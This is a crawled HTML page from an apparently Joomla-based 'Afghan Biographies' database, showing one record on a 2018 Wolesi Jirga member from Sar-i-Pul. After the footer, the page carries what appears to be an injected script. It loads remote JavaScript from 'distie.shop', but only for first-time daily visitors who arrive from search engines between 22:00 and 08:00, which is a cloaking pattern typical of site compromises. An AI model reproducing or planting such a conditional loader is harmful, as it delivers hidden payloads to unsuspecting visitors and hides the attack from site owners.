

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=4138&task=view&total=5017&start=956&Itemid=2
body_size: 3194
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 957 of 5235</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5235&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2893&task=view&total=5235&start=955&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=334&task=view&total=5235&start=957&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5235&start=5234&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Bek, Hamidullah Alhaj</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Bek, Hamidullah Alhaj</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Tajik</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Wolesi Jirga Member 2018 MP MNA Sar-i-Pul</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>2. Previous Functions:</strong><br />
	Wolesi Jirga Member 2018 MP MNA Sar i Pul<br />
	<strong>3. Biodata:</strong><br />
	<span class="st">Hamidullah Bek Alhaj Hamidullah Bek Hamidullah Baig Hameedullah Beg has received 6,253 votes in Wolesi Jirga 2018 election and got a seat in WJ 2018.</span></p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2018-12-02</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2018-12-02</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5235&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2893&task=view&total=5235&start=955&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=334&task=view&total=5235&start=957&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5235&start=5234&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>